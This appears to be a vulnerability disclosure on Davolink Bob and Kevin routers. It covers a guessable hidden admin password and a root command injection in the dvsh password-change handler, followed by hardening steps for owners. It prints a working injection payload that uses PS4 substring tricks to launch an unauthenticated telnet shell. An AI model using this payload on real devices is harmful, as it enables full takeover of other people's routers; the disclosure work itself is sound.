
“These settings” refer to SSH and the VPN-connection-to-nowhere closing upon deactivation.
This is presumably a support interface meant to be used when troubleshooting defective or faulty activity on a device escalates to a level that needs intervention from dedicated technical support personnel. This raises several questions, including:
- What is the password?
- How is the password calculated?
- What level of access does dvsh give this user?
Scorpion Labs was able to figure out the answers to all of the above.
Unlike the default user password, which is calculated by a simple script, the default admin password calculation required reversing the /bin/restoredefault binary which does exactly what its name implies. The short story is that much like the default bob password, the default admin password is calculated from an operation on a very small number of device-specific parameters, most of which appear in /index.json and the rest of which are business-technology acronyms that are easily guessed. Once obtained, the admin username and password set can be used to log in to the highly restrictive dvsh console over SSH if Remote Access is enabled. Critically, however: the admin credential set can also be used to log into the web interface whether Remote Access is enabled or not and enable SSH among other things, including accessing the /api/status/image endpoint to trigger the command injection described previously. As dvmsvr always runs as root this results in a complete takeover of the device. Since the user is not notified of the existence of the admin user, their default password, or how to change it, this leaves behind a nearly insuppressible backdoor for anyone with TCP access to the device who can repeat the research done here. But what about dvsh?
The Path Less Chosen (Leads To Another Vulnerability)
The actual login session given to the admin user when accessing the device is very restricted, limited to a set of device-specific commands that accomplish tasks such as exporting logs, changing the LED state, and managing Wi-Fi and mesh-association settings. The dvsh shell does little more than accept user input over SSH and send it to dvmgmt, an always-running, daemon-like command dispatcher that listens on localhost:7474/tcp and localhost:tcp/7475, parses the user input, and attempts to identify and invoke the correct routine for the requested action and deliver it the user’s tokenized input. Naturally, our next question was “could we break out of this into an unrestricted execution context?” as that would provide a second, completely independent route to device takeover, and sarcastically, the answer to that question is “would you really be reading this paragraph if we couldn’t?”
The key is in the “password reset” functionality shown here:

The username is saved in local_120 at the start, sent to system at the end, and untouched between.
This function takes param1 and param2 like any other C function: param1 is the number of arguments and param2 is a pointer to a list of arguments. The command’s name, passwd, is param2[0] or *param2, and the username of the user whose password is to be changed is *(passwd + 4). An attacker will then be prompted to enter the new password twice, which are verified to be the same and checked to ensure that it is at least ten characters in length, containing entries from lower-, upper-, numeric, and "special" character classes. (Ironic, given that this necessitates passwords that are more secure than the manufacturer-preset defaults.) This is the only sanity-checking done on the input, which will eventually reach the following lines:
|
snprintf(acstack_90, 0x80, "echo -e "\%s\n%s\n" | busybox /bin/passwd %s > /dev/null 2>&1", acStack_110, acstack_110, local_120); dv_system(acStack_90); |
A bold move, as acStack_110 and local_120 are user-supplied. Wait- “bold” move? Let me rethink that
The first two format string specifiers will contain the new user password and are enclosed in double-quotes but the last one, which contains a pointer to the username, is not. Critically: there are no checks to determine whether a user with that username even exists before the user-supplied input is formatted into busybox /bin/passwd %s and sent to system.
The barrier to exploitation here is that each time you put a space in the shell treats it as if you're treating another argument, so if you pass in admin;touch /tmp/foobar then admin;touch will be tokenized into *(param2 + 4) or argv[1] and /tmp/foobar will be placed in *(param2 + 8) or argv[2], which plays no part in this function. To get a meaningful injection entire command must escape the tokenizer in dvsh/dvmgmt as a unitary string element then have the command line interpret it as an array of strings beginning with the command we want to run and continuing with its arguments.
Our workaround was to use the internal string manipulation in /bin/ash to “borrow” a space from an environment variable. IFS was a newline in this process’s environment, but several other environment variables defined spaces somewhere. We settled on PS4, which is “> ” (including the trailing space) in this process’s environment, so ${PS4:0:1} is the greater-than symbol and ${PS4:1:2} is an empty space–exactly what we need. Because there are no sanity checks on the value of the username, this can be exploited by SSH’ing into the target device as admin to land in the dvsh session, then enter SYSTEM and USER to navigate to the right portion of the management menu, then enter
|
passwd stealthemoon;/bin/telnetd${PS4:1:2}-l${PS4:1:2}/bin/sh |
I doubt a user named stealthemoon exists by default on these systems.
This opens an unauthenticated telnet server on 23/tcp. Note that the snprintf call places length limitations on the size of the command that can be injected; an attacker who needs a longer call may have to get creative with echo, the greater-than sign (${PS4:0:1}), the word space (${PS4:1:2}), and the Internal Field Separator ($IFS) to write their command to a script file in /var/tmp piece-by-piece before chmod’ing and running it. Even though the SSH session used the admin user, the command dispatcher dvmgmt runs as root, so access by this method results in a complete device takeover.

Something like this, but better.
Defending Yourself
Anyone who owns a Davolink Bob or Kevin router can protect themselves from the attacks here by changing the default password of their Wi-Fi network and web interfaces. To change the default password of the Wi-Fi network, log into your Bob or Kevin and use the left-hand menu bar to navigate to “Wireless Settings” then “Wi-Fi Settings”. Enter a new password in the “Encryption Key” section and click “Save” on the top-right of this page and “Apply” on top of the left-hand menu bar. (Note that this will disable associating with the Wi-Fi network using the QR code.) A topical layer of security can be added by changing the default Wi-Fi SSID so that it does not broadcast the router type and half of its MAC address, though this will still be visible to an attacker snooping on wireless traffic.

No need to give away your Wi-Fi password in your SSID either. Also why is that even a thing?
To change the web management password from its predictable default, log into your Bob or Kevin and select “Device Management” then “Account Management” on the left-hand menu bar. If the defaults are not still in use you may already be protected; if they are then enter them in the “Current User’s ID” and “Current Password” field, then choose a new password (for additional security also choose a new ID), store it with your own secure password handling practices, and enter those into the appropriate fields on this page. Click “Save” on the top-right of this page and “Apply” on top of the left-hand menu bar. If these are ever lost, using the “factory reset” button on the back of the router to restore it to defaults will restore the username to bob and the password to the one that appeared on the sticker with the QR codes that came with the router. (In theory you could probably also contact Davolink, who can calculate them the same way we did.)

Edit these fields for bob–the more the better–then save & reset. Then try it for admin.
Completely defending against these attacks would also require changing the password for the admin user, but the web interface does not allow this. As a workaround, log in as the admin user and enable SSH (an option not available to bob) as in the following figure:

Don’t forget—there’s an “Apply” button on the top-left not shown here due to scrolling constraints.
This requires knowing that password in advance, and as it is not provided with the product and K logix is not presently disclosing the method by which to calculate it, it will not remain a threat until this research is repeated. Once activated, log into the device over SSH using ssh -v -p 6022 admin@172.20.1.1 (or whatever your device’s LAN IP is if not its default) and use the admin access to the /usr/sbin/dvsh shell to change the administrator’s password by mirroring the commands shown:

It’s not a very robust shell–try not to make any typos because the “Delete” and “DEL” keys get swapped.
(This will prevent support technicians – and unauthorized attackers–from accessing your device using the admin account until a factory reset is performed.) Both the previous step and the Remote Access interface open dropbear on 6022/tcp. The Remote Access status can be checked by logging in to the web management interface and navigating to using the left-hand menu bar to navigate to “Additional Settings” and “Remote Access”. If it is enabled but not necessary, disable it by toggling the “Attempt Connection” button and again clicking “Apply” on the top-right of this page.
